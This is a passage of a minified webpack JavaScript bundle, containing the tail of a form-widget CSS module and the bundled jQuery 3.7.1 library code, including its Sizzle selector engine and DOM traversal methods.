.form-check-input:active{filter:brightness(90%)}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:focus{border-color:var(--fw-primary-highlight-color);outline:0;box-shadow:var(--fw-field-shadow)}._3xdhYikyqjjaL4YBCSlHn7 .form-check-input:checked{background-color:var(--fw-primary-color);border-color:var(--fw-primary-color)}",""]),t.locals={"form-widget":"_3xdhYikyqjjaL4YBCSlHn7"}},195:e=>{e.exports=function(e){return!(!e||"string"==typeof e)&&(e instanceof Array||Array.isArray(e)||e.length>=0&&(e.splice instanceof Function||Object.getOwnPropertyDescriptor(e,e.length-1)&&"String"!==e.constructor.name))}},692:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(r,o){"use strict";var i=[],a=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},c=i.push,d=i.indexOf,u={},h=u.toString,f=u.hasOwnProperty,p=f.toString,m=p.call(Object),b={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},v=r.document,x={type:!0,src:!0,nonce:!0,noModule:!0};function j(e,t,n){var r,o,i=(n=n||v).createElement("script");if(i.text=e,t)for(r in x)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function k(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[h.call(e)]||"object":typeof e}var w="3.7.1",S=/HTML$/i,Y=function(e,t){return new Y.fn.init(e,t)};function C(e){var t=!!e&&"length"in e&&e.length,n=k(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function _(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}Y.fn=Y.prototype={jquery:w,constructor:Y,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=Y.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return Y.each(this,e)},map:function(e){return this.pushStack(Y.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(Y.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(Y.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:i.sort,splice:i.splice},Y.extend=Y.fn.extend=function(){var e,t,n,r,o,i,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(c&&r&&(Y.isPlainObject(r)||(o=Array.isArray(r)))?(n=a[t],i=o&&!Array.isArray(n)?[]:o||Y.isPlainObject(n)?n:{},o=!1,a[t]=Y.extend(c,i,r)):void 0!==r&&(a[t]=r));return a},Y.extend({expando:"jQuery"+(w+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==h.call(e)||(t=a(e))&&("function"!=typeof(n=f.call(t,"constructor")&&t.constructor)||p.call(n)!==m))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){j(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(C(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,o=e.nodeType;if(!o)for(;t=e[r++];)n+=Y.text(t);return 1===o||11===o?e.textContent:9===o?e.documentElement.textContent:3===o||4===o?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?Y.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!S.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,a=!n;o<i;o++)!t(e[o],o)!==a&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,a=[];if(C(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&a.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&a.push(o);return l(a)},guid:1,support:b}),"function"==typeof Symbol&&(Y.fn[Symbol.iterator]=i[Symbol.iterator]),Y.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var q=i.pop,L=i.sort,H=i.splice,B="[\\x20\\t\\r\\n\\f]",E=new RegExp("^"+B+"+|((?:^|[^\\\\])(?:\\\\.)*)"+B+"+$","g");Y.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var T=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function I(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}Y.escapeSelector=function(e){return(e+"").replace(T,I)};var A=v,O=c;!function(){var e,t,n,o,a,l,c,u,h,p,m=O,g=Y.expando,y=0,v=0,x=ee(),j=ee(),k=ee(),w=ee(),S=function(e,t){return e===t&&(a=!0),0},C="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",T="(?:\\\\[\\da-fA-F]{1,6}"+B+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+B+"*("+T+")(?:"+B+"*([*^$|!~]?=)"+B+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+T+"))|)"+B+"*\\]",M=":("+T+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",N=new RegExp(B+"+","g"),P=new RegExp("^"+B+"*,"+B+"*"),D=new RegExp("^"+B+"*([>+~]|"+B+")"+B+"*"),R=new RegExp(B+"|>"),z=new RegExp(M),F=new RegExp("^"+T+"$"),V={ID:new RegExp("^#("+T+")"),CLASS:new RegExp("^\\.("+T+")"),TAG:new RegExp("^("+T+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+M),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+B+"*(even|odd|(([+-]|)(\\d*)n|)"+B+"*(?:([+-]|)"+B+"*(\\d+)|))"+B+"*\\)|)","i"),bool:new RegExp("^(?:"+C+")$","i"),needsContext:new RegExp("^"+B+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+B+"*((?:-\\d)?\\d*)"+B+"*\\)|)(?=[^-]|$)","i")},U=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,W=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,J=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+B+"?|\\\\([^\\r\\n\\f])","g"),K=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},G=function(){le()},Q=he(function(e){return!0===e.disabled&&_(e,"fieldset")},{dir:"parentNode",next:"legend"});try{m.apply(i=s.call(A.childNodes),A.childNodes),i[A.childNodes.length].nodeType}catch(e){m={apply:function(e,t){O.apply(e,s.call(t))},call:function(e){O.apply(e,s.call(arguments,1))}}}function Z(e,t,n,r){var o,i,a,s,c,d,f,p=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||l,u)){if(11!==y&&(c=W.exec(e)))if(o=c[1]){if(9===y){if(!(a=t.getElementById(o)))return n;if(a.id===o)return m.call(n,a),n}else if(p&&(a=p.getElementById(o))&&Z.contains(t,a)&&a.id===o)return m.call(n,a),n}else{if(c[2])return m.apply(n,t.getElementsByTagName(e)),n;if((o=c[3])&&t.getElementsByClassName)return m.apply(n,t.getElementsByClassName(o)),n}if(!(w[e+" "]||h&&h.test(e))){if(f=e,p=t,1===y&&(R.test(e)||D.test(e))){for((p=J.test(e)&&se(t.parentNode)||t)==t&&b.scope||((s=t.getAttribute("id"))?s=Y.escapeSelector(s):t.setAttribute("id",s=g)),i=(d=de(e)).length;i--;)d[i]=(s?"#"+s:":scope")+" "+ue(d[i]);f=d.join(",")}try{return m.apply(n,p.querySelectorAll(f)),n}catch(t){w(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(E,"$1"),t,n,r)}function ee(){var e=[];return function n(r,o){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=o}}function te(e){return e[g]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return _(t,"input")&&t.type===e}}function oe(e){return function(t){return(_(t,"input")||_(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ae(e){return te(function(t){return t=+t,te(function(n,r){for(var o,i=e([],n.length,t),a=i.length;a--;)n[o=i[a]]&&(n[o]=!(r[o]=n[o]))})})}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:A;return r!=l&&9===r.nodeType&&r.documentElement?(c=(l=r).documentElement,u=!Y.isXMLDoc(l),p=c.matches||c.webkitMatchesSelector||c.msMatchesSelector,c.msMatchesSelector&&A!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",G),b.getById=ne(function(e){return c.appendChild(e).id=Y.expando,!l.getElementsByName||!l.getElementsByName(Y.expando).length}),b.disconnectedMatch=ne(function(e){return p.call(e,"*")}),b.scope=ne(function(){return l.querySelectorAll(":scope")}),b.cssHas=ne(function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),b.getById?(t.filter.ID=function(e){var t=e.replace(X,K);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(X,K);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&u)return t.getElementsByClassName(e)},h=[],ne(function(e){var t;c.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+B+"*(?:value|"+C+")"),e.querySelectorAll("[id~="+g+"-]").length||h.push("~="),e.querySelectorAll("a#"+g+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll(":checked").length||h.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),c.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+B+"*name"+B+"*="+B+"*(?:''|\"\")")}),b.cssHas||h.push(":has"),h=h.length&&new RegExp(h.join("|")),S=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!b.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==A&&Z.contains(A,e)?-1:t===l||t.ownerDocument==A&&Z.contains(A,t)?1:o?d.call(o,e)-d.call(o,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),u&&!w[t+" "]&&(!h||!h.test(t)))try{var n=p.call(e,t);if(n||b.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){w(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),Y.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],o=r&&f.call(t.attrHandle,n.toLowerCase())?r(e,n,!u):void 0;return void 0!==o?o:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},Y.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!b.sortStable,o=!b.sortStable&&s.call(e,0),L.call(e,S),a){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)H.call(e,n[r],1)}return o=null,e},Y.fn.uniqueSort=function(){return this.pushStack(Y.uniqueSort(s.apply(this)))},t=Y.expr={cacheLength:50,createPseudo:te,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(X,K),e[3]=(e[3]||e[4]||e[5]||"").replace(X,K),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=de(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(X,K).toLowerCase();return"*"===e?function(){return!0}:function(e){return _(e,t)}},CLASS:function(e){var t=x[e+" "];return t||(t=new RegExp("(^|"+B+")"+e+"("+B+"|$)"))&&x(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var o=Z.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(N," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,h,f,p=i!==a?"nextSibling":"previousSibling",m=t.parentNode,b=s&&t.nodeName.toLowerCase(),v=!l&&!s,x=!1;if(m){if(i){for(;p;){for(u=t;u=u[p];)if(s?_(u,b):1===u.nodeType)return!1;f=p="only"===e&&!f&&"nextSibling"}return!0}if(f=[a?m.firstChild:m.lastChild],a&&v){for(x=(h=(c=(d=m[g]||(m[g]={}))[e]||[])[0]===y&&c[1])&&c[2],u=h&&m.childNodes[h];u=++h&&u&&u[p]||(x=h=0)||f.pop();)if(1===u.nodeType&&++x&&u===t){d[e]=[y,h,x];break}}else if(v&&(x=h=(c=(d=t[g]||(t[g]={}))[e]||[])[0]===y&&c[1]),!1===x)for(;(u=++h&&u&&u[p]||(x=h=0)||f.pop())&&(!(s?_(u,b):1===u.nodeType)||!++x||(v&&((d=u[g]||(u[g]={}))[e]=[y,x]),u!==t)););return(x-=o)===r||x%r===0&&x/r>=0}}},PSEUDO:function(e,n){var r,o=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return o[g]?o(n):o.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te(function(e,t){for(var r,i=o(e,n),a=i.length;a--;)e[r=d.call(e,i[a])]=!(t[r]=i[a])}):function(e){return o(e,0,r)}):o}},pseudos:{not:te(function(e){var t=[],n=[],r=ge(e.replace(E,"$1"));return r[g]?te(function(e,t,n,o){for(var i,a=r(e,null,o,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))}):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}}),has:te(function(e){return function(t){return Z(e,t).length>0}}),contains:te(function(e){return e=e.replace(X,K),function(t){return(t.textContent||Y.text(t)).indexOf(e)>-1}}),lang:te(function(e){return F.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(X,K).toLowerCase(),function(t){var n;do{if(n=u?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(e){var t=r.location&&r.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===c},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return _(e,"input")&&!!e.checked||_(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return $.test(e.nodeName)},input:function(e){return U.test(e.nodeName)},button:function(e){return _(e,"input")&&"button"===e.type||_(e,"button")},text:function(e){var t;return _(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ae(function(){return[0]}),last:ae(function(e,t){return[t-1]}),eq:ae(function(e,t,n){return[n<0?n+t:n]}),even:ae(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ae(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ae(function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e}),gt:ae(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},t.pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=oe(e);function ce(){}function de(e,n){var r,o,i,a,s,l,c,d=j[e+" "];if(d)return n?0:d.slice(0);for(s=e,l=[],c=t.preFilter;s;){for(a in r&&!(o=P.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(i=[])),r=!1,(o=D.exec(s))&&(r=o.shift(),i.push({value:r,type:o[0].replace(E," ")}),s=s.slice(r.length)),t.filter)!(o=V[a].exec(s))||c[a]&&!(o=c[a](o))||(r=o.shift(),i.push({value:r,type:a,matches:o}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Z.error(e):j(e,l).slice(0)}function ue(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function he(e,t,n){var r=t.dir,o=t.next,i=o||r,a=n&&"parentNode"===i,s=v++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,l){var c,d,u=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(d=t[g]||(t[g]={}),o&&_(t,o))t=t[r]||t;else{if((c=d[i])&&c[0]===y&&c[1]===s)return u[2]=c[2];if(d[i]=u,u[2]=e(t,n,l))return!0}return!1}}function fe(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function pe(e,t,n,r,o){for(var i,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,r,o)||(a.push(i),c&&t.push(s)));return a}function me(e,t,n,r,o,i){return r&&!r[g]&&(r=me(r)),o&&!o[g]&&(o=me(o,i)),te(function(i,a,s,l){var c,u,h,f,p=[],b=[],g=a.length,y=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)Z(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!i&&t?y:pe(y,p,e,s,l);if(n?n(v,f=o||(i?e:g||r)?[]:a,s,l):f=v,r)for(c=pe(f,b),r(c,[],s,l),u=c.length;u--;)(h=c[u])&&(f[b[u]]=!(v[b[u]]=h));if(i){if(o||e){if(o){for(c=[],u=f.length;u--;)(h=f[u])&&c.push(v[u]=h);o(null,f=[],c,l)}for(u=f.length;u--;)(h=f[u])&&(c=o?d.call(i,h):p[u])>-1&&(i[c]=!(a[c]=h))}}else f=pe(f===a?f.splice(g,f.length):f),o?o(null,a,f,l):m.apply(a,f)})}function be(e){for(var r,o,i,a=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],c=s?1:0,u=he(function(e){return e===r},l,!0),h=he(function(e){return d.call(r,e)>-1},l,!0),f=[function(e,t,o){var i=!s&&(o||t!=n)||((r=t).nodeType?u(e,t,o):h(e,t,o));return r=null,i}];c<a;c++)if(o=t.relative[e[c].type])f=[he(fe(f),o)];else{if((o=t.filter[e[c].type].apply(null,e[c].matches))[g]){for(i=++c;i<a&&!t.relative[e[i].type];i++);return me(c>1&&fe(f),c>1&&ue(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(E,"$1"),o,c<i&&be(e.slice(c,i)),i<a&&be(e=e.slice(i)),i<a&&ue(e))}f.push(o)}return fe(f)}function ge(e,r){var o,i=[],a=[],s=k[e+" "];if(!s){for(r||(r=de(e)),o=r.length;o--;)(s=be(r[o]))[g]?i.push(s):a.push(s);s=k(e,function(e,r){var o=r.length>0,i=e.length>0,a=function(a,s,c,d,h){var f,p,b,g=0,v="0",x=a&&[],j=[],k=n,w=a||i&&t.find.TAG("*",h),S=y+=null==k?1:Math.random()||.1,C=w.length;for(h&&(n=s==l||s||h);v!==C&&null!=(f=w[v]);v++){if(i&&f){for(p=0,s||f.ownerDocument==l||(le(f),c=!u);b=e[p++];)if(b(f,s||l,c)){m.call(d,f);break}h&&(y=S)}o&&((f=!b&&f)&&g--,a&&x.push(f))}if(g+=v,o&&v!==g){for(p=0;b=r[p++];)b(x,j,s,c);if(a){if(g>0)for(;v--;)x[v]||j[v]||(j[v]=q.call(d));j=pe(j)}m.apply(d,j),h&&!a&&j.length>0&&g+r.length>1&&Y.uniqueSort(d)}return h&&(y=S,n=k),x};return o?te(a):a}(a,i)),s.selector=e}return s}function ye(e,n,r,o){var i,a,s,l,c,d="function"==typeof e&&e,h=!o&&de(e=d.selector||e);if(r=r||[],1===h.length){if((a=h[0]=h[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&9===n.nodeType&&u&&t.relative[a[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(X,K),n)||[])[0]))return r;d&&(n=n.parentNode),e=e.slice(a.shift().value.length)}for(i=V.needsContext.test(e)?0:a.length;i--&&(s=a[i],!t.relative[l=s.type]);)if((c=t.find[l])&&(o=c(s.matches[0].replace(X,K),J.test(a[0].type)&&se(n.parentNode)||n))){if(a.splice(i,1),!(e=o.length&&ue(a)))return m.apply(r,o),r;break}}return(d||ge(e,h))(o,n,!u,r,!n||J.test(e)&&se(n.parentNode)||n),r}ce.prototype=t.filters=t.pseudos,t.setFilters=new ce,b.sortStable=g.split("").sort(S).join("")===g,le(),b.sortDetached=ne(function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))}),Y.find=Z,Y.expr[":"]=Y.expr.pseudos,Y.unique=Y.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=le,Z.tokenize=de,Z.escape=Y.escapeSelector,Z.getText=Y.text,Z.isXML=Y.isXMLDoc,Z.selectors=Y.expr,Z.support=Y.support,Z.uniqueSort=Y.uniqueSort}();var M=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&Y(e).is(n))break;r.push(e)}return r},N=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},P=Y.expr.match.needsContext,D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function R(e,t,n){return g(t)?Y.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?Y.grep(e,function(e){return e===t!==n}):"string"!=typeof t?Y.grep(e,function(e){return d.call(t,e)>-1!==n}):Y.filter(t,e,n)}Y.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?Y.find.matchesSelector(r,e)?[r]:[]:Y.find.matches(e,Y.grep(t,function(e){return 1===e.nodeType}))},Y.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(Y(e).filter(function(){for(t=0;t<r;t++)if(Y.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)Y.find(e,o[t],n);return r>1?Y.uniqueSort(n):n},filter:function(e){return this.pushStack(R(this,e||[],!1))},not:function(e){return this.pushStack(R(this,e||[],!0))},is:function(e){return!!R(this,"string"==typeof e&&P.test(e)?Y(e):e||[],!1).length}});var z,F=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(Y.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||z,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:F.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof Y?t[0]:t,Y.merge(this,Y.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:v,!0)),D.test(r[1])&&Y.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=v.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(Y):Y.makeArray(e,this)}).prototype=Y.fn,z=Y(v);var V=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function $(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}Y.fn.extend({has:function(e){var t=Y(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(Y.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,o=this.length,i=[],a="string"!=typeof e&&Y(e);if(!P.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&Y.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?Y.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?d.call(Y(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(Y.uniqueSort(Y.merge(this.get(),Y(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),Y.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return M(e,"parentNode")},parentsUntil:function(e,t,n){return M(e,"parentNode",n)},next:function(e){return $(e,"nextSibling")},prev:function(e){return $(e,"previousSibling")},nextAll:function(e){return M(e,"nextSibling")},prevAll:function(e){return M(e,"previousSibling")},nextUntil:function(e,t,n){return M(e,"nextSibling",n)},prevUntil:function(e,t,n){return M(e,"previousSibling",n)},siblings:function(e){return N((e.parentNode||{}).firstChild,e)},children:function(e){return N(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(_(e,"template")&&(e=e.content||e),Y.merge([],e.childNodes))}},function(e,t){Y.fn[e]=function(n,r){var o=Y.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=Y.filter(r,o)),this.length>1&&(U[e]||Y.uniqueSort(o),V.test(e)&&o.reverse()),this.pushStack(o)}});var W=/[^\x20\t\r\n\f]+/g;function J(e){return e}function X(e){throw e}function K(e,t,n,r){var o;try{e&&g(o=e.promise)?o.call(e).done(t).fail(n):e&&g(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}Y.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return 